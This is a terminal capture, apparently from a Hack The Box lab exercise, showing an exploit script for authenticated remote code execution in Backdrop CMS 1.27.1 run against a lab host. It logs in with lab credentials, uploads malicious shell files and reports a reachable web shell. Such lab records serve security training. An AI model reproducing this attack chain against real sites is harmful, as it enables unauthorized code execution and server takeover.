 ┌──(root㉿kali)-[/home/kali/hackthebox/dog/Backdrop-CMS-Version-1.27.1-Authenticated-Remote-Code
-Execution]
└─# python3 exploit.py --url http://10.10.11.58 --username tiffany@dog.htb --password BackDropJ2
024DS2024
Attempting authentication for user tiffany@dog.htb
Authentication successful for tiffany@dog.htb
Fetching necessary tokens...
Form Build ID: form-y0k7tK7RePUOpJcS0JQX1tvm8vWFj4nf0EIwaXRt6W8
Theme Token found: lwOhF3dAsO5v1lS6-20dmDBl6UL7H6kIDW4qvIUsMTk
Form Token: 2YOZXKZMIycvz7N8Hb0gVDd1xDkY6Yq2dH-FHh8TzT8
Creating the malicious shell files...
Uploading the malicious files...
Batch ID found: 18
Redirect URL: http://10.10.11.58/core/authorize.php?batch=1&op=start&id=18, Batch ID: 18
Successfully uploaded the shell! You can access it at:
http://10.10.11.58/modules/shell/shell.php
Check the shell and execute commands remotely.